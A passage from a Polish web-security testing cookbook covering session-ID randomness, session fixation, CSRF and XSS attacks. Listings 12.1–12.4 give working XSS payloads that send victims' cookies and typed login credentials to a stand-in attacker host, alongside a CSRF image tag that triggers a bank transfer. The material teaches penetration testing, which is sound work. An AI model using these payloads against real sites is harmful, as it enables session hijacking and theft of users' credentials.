listy. Czasami jest dostępny tylko jeden identyfikator sesji — to prawidłowa sytuacja. Po wy-
braniu identyfikatora należy kliknąć na zakładkę Visualization. Jeśli WebScarab w dalszym
ciągu pobiera identyfikatory sesji, będzie to widoczne na wykresie w czasie rzeczywistym —
to bardzo dobra demonstracja. Należy pamiętać, że na wykresie wizualizacji nie powinno być
oczywistych wzorców. Jeśli takie są, oznacza to, że identyfikatory sesji są łatwe do prze-
widzenia.
Rysunek 11.13. Wybór identyfikatora sesji do stworzenia wykresu
Dyskusja
O ile analiza identyfikatorów sesji w programie WebScarab jest statystycznie słabsza w po-
równaniu z tą, jaką można przeprowadzić w programie Burp, stworzony w ten sposób dia-
gram jest znacznie bardziej przekonujący. Na wykresie identyfikatorów sesji generowanych
na przestrzeni czasu można łatwo zauważyć wyraźne wzorce. Na rysunku 11.14 pokazano
wykres dla rzeczywistego serwera WWW, w którym stosowane identyfikatory sesji są dość
łatwe do przewidzenia. Nie są one tak złe jak sekwencyjne liczby całkowite, ale przy odrobi-
nie wysiłku haker zdoła opracować program, który będzie je przewidywał. Tego rodzaju wy-
kres jest doskonałym narzędziem do zademonstrowania możliwości przewidywania identyfika-
torów. Wyraźnie widoczne wzorce wywierają większe wrażenie od statystycznych przedziałów
ufności.

11.6. Analiza losowości sesji za pomocą programu WebScarab
| 261
Rysunek 11.14. Wizualizacja wykonana za pomocą programu WebScarab: identyfikatory sesji dość łatwe
do przewidzenia
Przeanalizujmy dziesięć identyfikatorów sesji zamieszczonych w listingu 11.2. Z ich pobież-
nej oceny mogłoby wynikać, że są one losowe. Oprócz tego, że na początku każdego z iden-
tyfikatorów jest ciąg
LL6H
, są one dość długie i wydaje się, że są losowe. Identyfikatory te po-
chodzą z tej samej witryny, z której pochodzi wykres pokazany na rysunku 11.14. Widać
stąd, że wizualizacja pozwala na łatwe zauważenie wyraźnych wzorców.
Listing 11.2. Identyfikatory sesji odczytane za pomocą programu WebScarab
LL6HZFzp1hpqSHWmC7Y81GLgtwBpx48QdhLT8syQ2fhmysyLcsGD
LL6H77rzbWlFLwwtnWhJgSxpZvkJvLWRy1lykQGvZh33VGJyvf9N
LL6H99QLLvB8STxLLbG9K7GQy1tncyYr6JSGYpCH4n29TTg1vcMZ
LL6HynM9MDj0WQGmTDhKPsvJnbGZhL2SSqBH78bYF2WxSs1kJ3nx
LL6HgMSCpHQH8LJjhbyfg47W5DN2y55SKSbSQM2GcTntSLmL1PHJ
LL6H1m8nLPpzyJylv0m21Znd8v7F1DNT2tDN2FZd0bXHVjVnhcB9
LL6LTMsy8lxfVyn86cZBp6qS3TLMDhfXB83x0Lx8cPCG6f0bzwGw
LL6H4n3G8QBQYWpvdzM8vsBzfyzdQPM6J4HMflZscvB4KDjlQGGT
LL6L4qPHk0PJ92svGQQtvGpd6BG12hqhmRnchLpTy31B08kMkflM
LL6L2TGwrW8XTp206r2CpQXS7LDh5KjkSs7yfW1wbv2GwD20TByG
Wyraźne linie lub kształty na wykresie wskazują na słabą losowość. Podczas testowania
aplikacji łatwo o uzyskanie pseudolosowych wyników. W takim przypadku można nie za-
uważyć oczywistych wzorców. Prezentacja wyników na takim wykresie pozwala na natych-
miastowe wykrycie niektórych (choć nie wszystkich) wzorców. Wykonanie obszernej analizy
wymaga zastosowania metod statystycznych takich jak te wykorzystane w programie Burp.
Warto pamiętać o tym, że za pomocą programu WebScarab można znaleźć wszystkie identy-
fikatory wewnątrz plików cookie, nie tylko identyfikatory sesji. Można również znaleźć
identyfikatory, które nie są losowe — takie, które rejestrują szczegółowe informacje na temat
odwiedzających. Nie każda wartość cookie musi być losowa. Nie ma powodu do niepokoju,
262
|
Rozdział 11. Manipulowanie sesjami
jeśli jeden z identyfikatorów pokazanych w wizualizacji to płaska, całkowicie przewidywalna li-
nia. Nie musi to być identyfikator sesji, a na przykład jakiś znacznik, który nie jest unikatowy.
Trzeba również pamiętać, że w niektórych aplikacjach implementowanych jest wiele identy-
fikatorów sesji służących do śledzenia różnych działań. W przypadku znalezienia alterna-
tywnego pseudoidentyfikatora sesji, na przykład „numer_użytkownika”, nie ma przeszkód,
by sprawdzić jego losowość. Może się zdarzyć, że w wyniku manipulowania innym identyfi-
katorem można skłonić aplikację do wykonania operacji, które co prawda nie są związane
z zarządzaniem sesjami, ale stwarzają podobne problemy.
Na rysunku 11.15 pokazano przykład identyfikatora sesji, który wydaje się być trudny do
przewidzenia. Należy pamiętać, że test wykonany dla aplikacji może dać wynik dodatni, ale
nie może dać ujemnego. Oznacza to, że z faktu, iż identyfikatory sesji nie są przewidywalne
na podstawie wizualnej inspekcji, nie wynika, że są one losowe. Jeśli chcemy uzyskać dokładniej-
sze wyniki, możemy przeprowadzić analizę statystyczną podobną do takiej, jaką omówiliśmy
w recepturze 11.5.
Rysunek 11.15. Wizualizacja wykonana za pomocą programu WebScarab: identyfikatory trudne do przewidzenia
11.7. Zmiany sesji w celu uniknięcia ograniczeń
Problem
Zgodnie z tym, co powiedziano w recepturach 9.8 i 9.10, niektóre aplikacje uniemożliwiają
napastnikom częsty dostęp do formularza lub strony. Jednym ze sposobów obejścia tych za-
bezpieczeń jest częste żądanie nowych identyfikatorów sesji. Dzięki temu napastnik będzie
widoczny dla serwera tak jak wielu nowych użytkowników, a nie jak pojedynczy złośliwy
użytkownik.

11.7. Zmiany sesji w celu uniknięcia ograniczeń
| 263
Rozwiązanie
Niniejsza receptura ma zastosowanie tylko do takich sytuacji, kiedy aplikacja uniemożliwia
napastnikowi odgadywanie lub sekwencyjne próbowanie haseł, identyfikatorów czy też da-
nych identyfikacyjnych. Sposób sprawdzania, czy aplikacja spełnia te kryteria, można znaleźć
w recepturze 9.8.
Po zidentyfikowaniu obszaru, w którym aplikacja wprowadza ograniczenia przesyłania wielu żą-
dań, należy podjąć próbę zainicjowania tylu żądań, ile się da. Po zakończeniu wykonywania
tych prób użytkownik powinien być zablokowany lub aplikacja powinna w jakiś inny spo-
sób uniemożliwiać podejmowanie kolejnych prób. W tym momencie należy uruchomić do-
datek Edit Cookies, zastosować filtr według bieżącej domeny, znaleźć co najmniej jeden plik
cookie dla tej domeny, po czym kliknąć przycisk Delete. Domyślnie program Edit Cookies
zadaje pytanie, czy potwierdzamy usunięcie, czy je anulujemy. Należy jednak zwrócić uwagę,
że jest jeszcze jedna opcja — Delete All (Usuń wszystkie). Opcje usuwania pokazano na rysunku
11.16. Należy kliknąć opcję Delete All, aby usunąć wszystkie pliki i przypuszczalnie także
wszystkie sesje w domenie.
Rysunek 11.16. Usuwanie plików cookie
Po usunięciu sesji aplikacja powinna zezwolić na wykonywanie wcześniej zablokowanych
operacji. Jeśli po wykonaniu kolejnych powtórzeń znów nastąpi blokada, by kontynuować dzia-
łanie, należy jeszcze raz usunąć pliki cookie.

264
|
Rozdział 11. Manipulowanie sesjami
Dyskusja
Możliwość pomijania mechanizmów wykrywania kolejnych prób i ograniczeń aplikacji stwa-
rza trudny problem — w jaki sposób przeciwdziałać podejmowaniu wielu prób przez użyt-
kowników? Okazuje się, że jest to niezwykle skomplikowane. Należy rozpocząć od śledzenia
złośliwych użytkowników według adresu IP. Trzeba jednak pamiętać, że niektórzy użyt-
kownicy korzystają ze współdzielonego adresu IP (na przykład w przypadku publicznych
bezprzewodowych punktów dostępowych), natomiast niektórzy napastnicy mają dostęp do
wielu adresów IP (za pośrednictwem botnetu). Sesje zarządzane po stronie serwera nie są
bezpieczne, ponieważ pliki cookie można usuwać w dowolnym czasie. Sesje zarządzane po
stronie klienta nie są bezpieczne, ponieważ klient znajduje się pod całkowitą kontrolą na-
pastnika. Niestety, okazuje się, że nie można uniemożliwić napastnikowi podejmowania
prób. Można je co najwyżej spowolnić. Po stronie plusów można zapisać to, że w przypadku
zastosowania właściwej blokady napastnika da się tak spowolnić jego działania, że złamanie
hasła lub danych uwierzytelniania powinno mu zająć kilka lat!
11.8. Podszywanie się pod innego użytkownika
Problem
Niniejsza receptura jest przeznaczona dla tych czytelników, którzy w tym momencie zasta-
nawiają się, jakie testy należy zastosować w przypadku, gdy aplikacja nie korzysta z identy-
fikatora sesji, ale bazuje na przechowywaniu nazwy użytkownika w plikach cookie. Jeśli pliki
cookie zawierają dowolne informacje na temat nazw użytkowników i haseł, uprawnień do-
stępu lub innych szczegółów związanych z uwierzytelnianiem i autoryzacją, mogą być z tym
związane kłopoty.
Rozwiązanie
Za pomocą narzędzia Edit Cookies należy zidentyfikować szczegóły uwierzytelniania lub
autoryzacji zapisane w plikach cookie. Informacje te czasami należy zdekodować, korzystając
z technik opisanych w rozdziale 4. Poniżej po kolei opiszemy implikacje dotyczące poszcze-
gólnych rodzajów informacji zapisanych w plikach cookie.
Tylko nazwa użytkownika
Jeśli w momencie logowania zapamiętywana jest sama nazwa użytkownika w celu identyfi-
kacji, który użytkownik jest który, wówczas każdy użytkownik może się podszyć pod
kogoś innego. W tym celu należy otworzyć dodatek Edit Cookies i zmodyfikować plik
cookie z nazwą użytkownika w taki sposób, by zawierał nazwę innego użytkownika.
Przy następnym uruchomieniu aplikacja błędnie zidentyfikuje użytkownika, pozwalając mu
podszyć się pod kogoś innego.
Nazwa użytkownika i hasło
Jeśli w pliku cookie jest zapisana nazwa użytkownika wraz z hasłem i są one sprawdzane
razem, napastnik może szybko odgadnąć hasło metodą siłową. W celu włamania się na
konto napastnik ustawia plik cookie, zapisując w nim nazwę użytkownika, a następnie
szybko podstawia pliki cookie z hasłem. Stosując techniki bazujące na Perlu opisane w roz-

11.9. Preparowanie sesji
| 265
dziale 8., napastnik może wypróbować wiele haseł, nie powodując zablokowania konta.
Po złamaniu hasła napastnik może zalogować się i podszyć się pod prawowitego użyt-
kownika.
Informacje dotyczące kontroli dostępu lub autoryzacji
Jeśli w pliku cookie są zapisane wartości kontrolek, można spróbować je zmienić za po-
mocą dodatku Edit Cookies. Na przykład jeżeli konto zawiera plik cookie o nazwie i za-
wartości odpowiednio
ReadOnly
i
True
, warto zobaczyć, co się stanie, jeśli zmienimy wartość
na
False
lub zmienimy nazwę całego pliku cookie. W tym przykładzie, jeśli aplikacja ze-
zwoli na wykonywanie modyfikacji użytkownikowi posiadającemu uprawnienia tylko
do odczytu, będziemy mieli do czynienia z oczywistym słabym punktem. Chociaż w tym
przykładzie użytkownik nie ma możliwości podszycia się pod kogoś innego, aplikacja
udziela mu większych uprawnień dostępu, niż zakładano w projekcie.
Dyskusja
Z lektury powyższego zestawienia jasno wynika, dlaczego tak często koncentrujemy się na iden-
tyfikatorach sesji. Dzięki zastosowaniu identyfikatora sesji można ukryć na serwerze wszystkie
szczegóły dotyczące uwierzytelniania i autoryzacji. Jedyną informacją dotyczącą identyfika-
tora sesji, którą napastnik może odgadnąć, jest sam identyfikator sesji, a jeśli jest on wy-
starczająco losowy, dokonanie tego może mu zająć sporo czasu.
11.9. Preparowanie sesji
Problem
Odgadywanie haseł lub identyfikatorów sesji to ciężka praca dla napastników. Znacznie ła-
twiej nakłonić użytkownika, aby ustawił swój identyfikator sesji na wartość, którą napastnik
zna. Ataki tego rodzaju określa się terminem preparowanie sesji (ang. session fixation).
Rozwiązanie
W celu skonfigurowania tego testu należy wyczyścić pliki cookie aplikacji internetowej zapi-
sane w przeglądarce (za pomocą dodatku Edit Cookies lub polecenia Wyczyść dane prywatne
w przeglądarce Firefox). Po wykonaniu tych działań należy posługiwać się aplikacją do mo-
mentu, kiedy ustawi ona identyfikator sesji. Należy sprawdzić, czy aplikacja ustawiła identy-
fikator sesji po każdym żądaniu strony. Aby to osiągnąć, należy najpierw użyć dodatku Edit
Cookies w celu zastosowania filtra wyłącznie dla domeny aplikacji, a następnie odświeżać
filtr dodatku Edit Cookies po załadowaniu każdej strony. Alternatywnie można przeglądać
surowe odpowiedzi HTTP z serwera w oczekiwaniu, że zostanie przesłany nagłówek
Set-
Cookie
. Można też przesłać identyfikator sesji za pośrednictwem żądań
GET
lub
POST
. Należy
zapisać nazwę identyfikatora sesji i jego wartość w postaci, w jakiej się wyświetlają, na przykład
PHPSESSID=42656E2057616C74686572
.
Następnie należy jeszcze raz wyczyścić pliki cookie dla aplikacji i przesłać do niej żądanie
zawierające identyfikator sesji jako jeden z parametrów
GET
. Na przykład jeśli zarejestrowaliśmy
identyfikator sesji
PHPSESSID
wspomniany wcześniej, możemy wprowadzić:
example.com/mojeKonto.php?PHPSESSID=42656E2057616C74686572
. Później należy kliknąć

266
|
Rozdział 11. Manipulowanie sesjami
na łącze wewnątrz strony, którą zwrócił serwer, i jeszcze raz sprawdzić zawartość plików co-
okie. Jeśli identyfikator sesji wykorzystuje te same wartości, które zapisaliśmy wcześniej, to jest to
sygnał, że udało nam się spreparować własną sesję.
Dyskusja
Tak jak w przypadku innych ataków polegających na podszywaniu się pod innych użytkow-
ników atak polegający na preparowaniu sesji ma na celu przekonanie aplikacji internetowej,
że napastnik i ofiara są tą samą osobą. Atak preparowania sesji wyróżnia się tym, że w tym
przypadku ofiara musi kliknąć na łącze, natomiast w przypadku przewidywania sesji bądź
ich wykradania nie jest to konieczne. Biorąc jednak pod uwagę, że pobieranie identyfikato-
rów sesji w ten sposób można zautomatyzować, łącza można przesyłać pocztą elektroniczną,
aktualizować lub rozprowadzać w inny sposób, szanse włamania z wykorzystaniem tego ataku
nie są zerowe.
11.10. Testowanie pod kątem podatności na ataki CSRF
Problem
Ataki CSRF lub XSRF (ang. cross site request forgeries) pozwalają napastnikom na wykorzystanie
zaufania serwera w identyfikacji i zainicjowanie operacji bez wiedzy lub zgody użytkownika.
Jeśli w serwisie obowiązuje określony porządek wykonywania operacji, należy sprawdzić,
czy aplikacja nie jest podatna na ataki CSRF. W niniejszej recepturze skoncentrowano się na
możliwościach wykorzystania ataków CSRF w celu obchodzenia oczekiwanego porządku
wykonywania działań w celu podszycia się pod prawowitych użytkowników.
Rozwiązanie
Ataki CSRF bazują na sytuacji, w której aplikacja wykorzystuje samą tożsamość użytkownika
w celu autoryzacji operacji. Jeśli nie są wymagane inne testy, napastnik może zmusić użyt-
kownika bez jego wiedzy do przesłania do strony wartości
GET
lub
POST
. Ponieważ razem
z tym wymuszonym żądaniem są przesyłane pliki cookie, serwer uwierzytelnia użytkownika
i jest wykonywana operacja w jego imieniu.
W celu przetestowania podatności aplikacji na ataki CSRF najpierw należy zidentyfikować
niebezpieczne lub istotne działania w aplikacji. W przypadku aplikacji bankowej może to doty-
czyć przesyłania pieniędzy, w przypadku aplikacji koszyka na zakupy może chodzić o umiesz-
czenie towarów w koszyku na zakupy. Dla aplikacji obrotu akcjami może to być zmiana ra-
chunku bankowego powiązanego z przelewami gotówki. Następnie należy wykonać tę
operację w zwykły sposób, wykorzystując programy WebScarab lub TamperData w celu za-
rejestrowania właściwych żądań HTTP.
Wyobraź sobie, że normalna kolejność operacji mających na celu przelanie środków w aplikacji
bankowej jest następująca: zalogowanie się – przeglądanie kont – wybór konta źródłowego –
wybór konta docelowego – potwierdzenie przelewu. Interesuje nas koniec procesu — ostatnie żą-
danie, które faktycznie realizuje przelew środków. Wyobraź sobie, że użytkownik ostatecznie ko-

11.10. Testowanie pod kątem podatności na ataki CSRF
| 267
rzysta z adresu URL w następującej postaci:
http://example.com/xfer.jsp?from=1234&to=
5678&amt=500
. Jeśli serwis jest podatny na ataki CSRF, powinno być możliwe wykonanie
dwóch żądań
GET
: zalogowanie się oraz uruchomienie strony xfer.jsp z odpowiednimi para-
metrami. Po wykonaniu tych operacji powinniśmy zaobserwować udany przelew pieniężny.
Bezpośrednim testem byłoby prześledzenie procesu identyfikacji ostatniego żądania, które
rzeczywiście wykonuje istotne działanie aplikacji, a następnie próba uruchomienia tej opera-
cji bez konieczności realizacji zwykłego ciągu czynności.
Dyskusja
Napastnicy mogą wymuszać od użytkowników przesyłanie danych do aplikacji. Przy okazji
przeglądarka WWW ofiary przesyła pliki cookie odpowiednie dla aplikacji. Jeden z popularnych
ataków polega na osadzeniu obrazu na innej stronie WWW, w serwisie innym niż nasz własny.
Właściwy kod HTML powinien przyjąć postać
<img src='http://example.com/xfer.php?
from=1234&to=5678&amt=500' />
. Kiedy to żądanie dotrze do aplikacji z prawidłowym pli-
kiem cookie identyfikującym sesję użytkownika, natychmiast zostanie zrealizowany przelew
środków. Na ekranie użytkownika wyświetli się tylko niewielki zdeformowany obraz (który
na dodatek może być ukryty, jeśli napastnik jest ostrożny). Jeśli operacja wymaga przesłania
parametrów
POST
i danych formularzy, takie przesłanie formularza może być zainicjowane
na maszynie użytkownika z poziomu ukrytego elementu IFRAME zawierającego ukryty kod
JavaScript. Jego zadaniem jest automatyczne przesłanie formularza po załadowaniu strony.
Należy zwrócić uwagę, że to przeglądarka ofiary przesyła ukryte żądanie, a nie przeglądarka
napastnika. Napastnik może kontrolować złośliwą stronę WWW, którą odwiedza ofiara, lub
może wstawić kod CSRF do zewnętrznej aplikacji internetowej. Z technicznego punktu wi-
dzenia nie jest to skomplikowany atak i jest on inicjowany poza kontrolą domeny i aplikacji.
Nie oznacza to, że nie istnieją mechanizmy obronne — jest ich wiele, na przykład dołączenie
losowego kodu jednorazowego za każdym razem, kiedy jest wyświetlany formularz.
Ponieważ żądania są wysyłane z przeglądarki ofiary, ataki CSRF mogą być skierowane prze-
ciwko wewnętrznym serwisom, do których może uzyskać dostęp wyłącznie ofiara (na przy-
kład serwis intranetowy za firmową zaporą firewall), nawet wtedy, gdy napastnik nie ma takiej
możliwości!

268
|
Rozdział 11. Manipulowanie sesjami

269
ROZDZIAŁ 12.
Testy wielostronne
Autorem niniejszego rozdziału jest Amit Sethi.
Są dwa sposoby opracowywania projektu oprogramowania:
jeden polega na wykonaniu go w tak prosty sposób, aby nie
było widać oczywistych braków, natomiast drugi na takim
jego skomplikowaniu, aby braki nie były widoczne. Pierwsza
metoda jest zdecydowanie trudniejsza.
— C.A.R. Hoare
Do tej pory pokazaliśmy wiele różnych technik testowania aplikacji internetowych i ich logi-
ki. Testy różniły się poziomem trudności, ale staraliśmy się, by każdy z nich koncentrował się
na specyficznym fragmencie aplikacji internetowej. Testowaliśmy podatność na ataki wyko-
rzystujące obsługę danych wejściowych, zarządzanie sesjami lub kodowanie danych. W każdym
teście staraliśmy się wyizolować jeden fragment. W niniejszym rozdziale spróbujemy zasymulo-
wać zaawansowane ataki obejmujące wykorzystanie kilku technik naraz. W dalszym ciągu
postaramy się koncentrować na wadliwym działaniu konkretnego fragmentu logiki aplikacji,
ale będziemy jednocześnie korzystali z kilku technik. Receptury zamieszczone w niniejszym
rozdziale w dużym stopniu bazują na poprzednich. W rozdziale przyjęto założenie, że Czy-
telnik zrozumiał i wypróbował określone receptury z wcześniejszych rozdziałów.
12.1. Wykradanie plików cookie za pomocą ataków XSS
Problem
W kilku recepturach w niniejszej książce omówiono sposoby znajdowania podatności na ataki
XSS. Atak XSS może się jednak wydawać tajemniczy, jeśli zastosuje się standardowy mecha-
nizm wykrywania polegający na wstawianiu okna komunikatu na stronie WWW. Po znale-
zieniu podatności aplikacji na ataki XSS możemy się zetknąć z prośbą o zademonstrowanie,
dlaczego jest to problem. W końcu samo pokazanie tego, że po wpisaniu w polu wyszukiwania
ciągu
<script>alert("XSS!")</script>
w przeglądarce wyświetli się okno z komunikatem, nie
wywiera zbyt wielkiego wrażenia. Niniejsza receptura jest pierwszą z trzech, w której omówiono
znane ataki przeprowadzane za pośrednictwem XSS. Ponieważ celem tych trzech receptur

270
|
Rozdział 12. Testy wielostronne
nie jest znalezienie podatności na ataki XSS, a jedynie zademonstrowanie możliwości, jakie
dają ataki tego typu, do zaprezentowanych testów nie mają zastosowania kryteria: wynik
ujemny (dodatni). Wspomniane receptury można przeprowadzić tylko w przypadku stwier-
dzenia, że określona aplikacja jest podatna na atak XSS.
Rozwiązanie
Najłatwiejszym praktycznym zastosowaniem ataku XSS jest kradzież pliku cookie użytkow-
nika. Spróbujmy wstrzyknąć do wrażliwego parametru ciąg ataku podobny do tego, który
pokazano w listingu 12.1.
Listing 12.1. Kod JavaScript umożliwiający kradzież pliku cookie
<script>document.write('<img height=0 width=0
src="http://napastnik.example.org/cookie_log?cookie=' +
encodeURI(document.cookie) + '"/>')</script>
Spowoduje to utworzenie łącza podobnego do tego, które pokazano w listingu 12.2. Kliknię-
cie łącza spowoduje uruchomienie skryptu.
Listing 12.2. Kod JavaScript umożliwiający kradzież pliku cookie
http://www.example.com/example?wrazliwy_param=%3Cscript%3E
document.write('%3Cimg%20height=0%20width=0%20
src=%22http://napastnik.example.org/cookie_log%3Fcookie%3D'%20+%20
encodeURI(document.cookie)%20+%20'%22/%3E')%3C/script%3E
Dyskusja
Przed wypróbowaniem tego ataku należy wcześniej skonfigurować gdzieś w internecie serwer
WWW (na przykład, jak zasugerowano w listingu 12.1,
napastnik.example.org
). Więcej in-
formacji na ten temat można znaleźć w recepturze 2.14. Następnie należy się upewnić, że we
właściwej lokalizacji na serwerze WWW istnieje plik o nazwie cookie_log. Plik ten nie musi ni-
czego rejestrować, ponieważ wszystkie operacje rejestrowania wykona za nas serwer HTTP.
Aby atak zadziałał, czasami trzeba poeksperymentować z różnymi wariantami składni. W niektó-
rych przypadkach trzeba skorzystać z takich znaków jak
'
,
"
oraz
>
w celu „złamania” istnieją-
cych znaczników HTML, tak by można było wstawić własny skrypt. Następnie należy przej-
rzeć kod źródłowy HTML strony WWW w celu sprawdzenia, czy wprowadzenie danych
wejściowych skutkuje syntaktycznie prawidłowym kodem HTML. Teraz za każdym razem,
kiedy skrypt się uruchomi, będzie wysyłał plik cookie sesji użytkownika na serwer
napast-
nik.example.org
kontrolowany przez napastnika. Aby przeglądać pliki cookie, wystarczy
przejrzeć pliki dzienników demona
httpd
na serwerze WWW (
napastnik.example.org
) lub
utworzyć skrypt cookie_log, który będzie rejestrował przesłane do niego parametry. Następnie
w celu uzyskania dostępu do sesji użytkownika wystarczy zdekodować plik cookie (kodo-
wany za pomocą URL-encode) i skorzystać z narzędzia — na przykład dodatku do przeglą-
darki Firefox Edit Cookies — w celu dodania go do przeglądarki (patrz: receptura 5.6). Po
wykonaniu tych czynności napastnik będzie mógł uzyskać dostęp z tej przeglądarki do apli-
kacji internetowej jako uprawniony użytkownik.

12.2. Tworzenie nakładek za pomocą ataków XSS
| 271
12.2. Tworzenie nakładek za pomocą ataków XSS
Problem
Drugim znanym typem ataku, w którym wykorzystuje się XSS, jest tworzenie nakładek na
docelowy serwis WWW w taki sposób, aby użytkownicy będący ofiarami wierzyli, że prze-
glądają serwis, który chcieli oglądać, podczas gdy w rzeczywistości przeglądają wtrynę kon-
trolowaną przez napastnika. Atak ten wykorzystuje zaufanie ofiary przeglądającej witrynę
do adresu wyświetlającego się w pasku adresu w przeglądarce.
Rozwiązanie
Tworzenie złożonych ataków jest znacznie prostsze, jeśli skrypty znajdują się w oddzielnym
serwisie (
napastnik.example.org
), a następnie są one dołączane do docelowego serwisu
poprzez wstrzyknięcie kodu podobnego do tego, który zamieszczono w listingu 12.3.
Listing 12.3. Wstawianie pliku JavaScript z innego serwera
<script src="http://napastnik.example.org/nakladka_logowania.js"></script>
To znacznie łatwiejsze (i dające większą szansę na to, że ofiara nie nabierze podejrzeń) od
próby umieszczenia kodu JavaScript o objętości strony w jednym parametrze HTTP. Wystarczy
utworzyć skrypt pokazany w listingu 12.4 i udostępnić go pod adresem
example.org/nakladka_logowania.js
(lub pod innym adresem, gdzie znajduje się nasz
serwis ataku).
Listing 12.4. Kod JavaScript umożliwiający stworzenie nakładki
var LoginBox;
function showLoginBox() {
var oBody = document.getElementsByTagName("body").item(0);
LoginBox = document.createElement("div");
LoginBox.setAttribute('id', 'login_box');
LoginBox.style.width = 400;
LoginBox.style.height = 200;
LoginBox.style.border='red solid 10px';
LoginBox.style.top = 0;
LoginBox.style.left = 0;
LoginBox.style.position = "absolute";
LoginBox.style.zindex = "100";
LoginBox.style.backgroundColor = "#FFFFFF";
LoginBox.style.display = "block";
LoginBox.innerHTML =
'<div><p>Zaloguj się</p>' +
'<form action="#">' +
'Nazwa użytkownika:<input name="username" type="text"/><br/>' +
'Hasło:<input name="password" type="password"/><br/>' +
'<input type="button" onclick="submit_form(this)" value="Zaloguj"/>' +
'</form>' +
'</div>';
oBody.appendChild(LoginBox);
}
272
|
Rozdział 12. Testy wielostronne
function submit_form(f) {
LoginBox.innerHTML=
'<img src="http://napastnik.example.org/credentials_log?username=' +
encodeURI(f.form.elements['username'].value) + '&password=' +
encodeURI(f.form.elements['password'].value) + '" width="0" height="0"/>';
LoginBox.style.display = "none";
}
showLoginBox();
Dyskusja
Plik nakladka_logowania.js może być dowolnie skomplikowany. Kod z listingu 12.4 to jeden z blo-
ków budulcowych tworzenia przekonującego exploita. Aby skorzystać z exploita w praktyce,
należałoby dodać znacznie więcej kodu JavaScript niezbędnego do wykonywania innych
operacji, na przykład zmiany rozmiaru i ustawienia pozycji nakładki w zależności od roz-
miaru okna przeglądarki.
Kod JavaScript z listingu 12.4 wyświetla okno logowania w momencie, kiedy użytkownik po
raz pierwszy kliknie łącze dostarczone przez napastnika. Okno logowania utworzone przez
ten skrypt być może nie jest zbyt przekonujące, ale po dostosowaniu czcionek, kolorów i in-
nych szczegółów mających na celu przybliżenie go do stylu docelowej aplikacji może stać się
wiarygodne. Celem napastnika jest przekonanie użytkownika, że widzi prawdziwą stronę
logowania. Fakt, że użytkownik widzi w pasku adresu ten adres, którego oczekiwał, pracuje
na korzyść napastnika. Jeśli użytkownik wprowadzi swoje dane identyfikacyjne w oknie lo-
gowania, zostaną one przesłane pod adres
napastnik.example.org
.
Zabezpieczanie kodu JavaScript za pomocą SSL
Jeśli witryna jest zabezpieczona za pomocą SSL, to plik z kodem JavaScript powinien znaj-
dować się na serwerze posiadającym prawidłowy certyfikat SSL podpisany przez zaufany
urząd certyfikacji
(ang. Certification Authority — CA). W przeciwnym razie przeglądarka
ofiary ostrzeże użytkownika, że część treści strony jest serwowana za pośrednictwem HTTPS,
a część przez HTTP. Jeśli plik jest umieszczony na serwerze posiadającym prawidłowy certy-
